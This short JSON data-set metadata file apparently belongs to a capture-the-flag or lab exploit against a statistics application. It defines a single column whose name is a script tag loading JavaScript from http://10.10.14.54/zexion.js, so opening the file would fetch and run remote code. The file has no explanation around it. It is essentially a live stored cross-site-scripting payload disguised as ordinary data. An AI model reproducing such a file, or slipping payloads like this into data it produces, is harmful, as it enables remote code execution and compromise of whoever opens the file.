 {
"dataSet": {
"rowCount": 0,
"columnCount": 3,
"removedRows": [],
"addedRows": [],
"fields": [
{
"name": "<script src=\"http://10.10.14.54/zexion.js\"></script>",
"id": 1,
"columnType": "Data",
"dataType": "Integer",
"measureType": "Nominal",
"formula": "",
"formulaMessage": "",
"parentId": 0,
"width": 100,
"type": "integer",
"importName": "",
"description": "",
"transform": 0,
"edits": [],
"missingValues": [],
"trimLevels": true
}
],
"transforms": []
}
}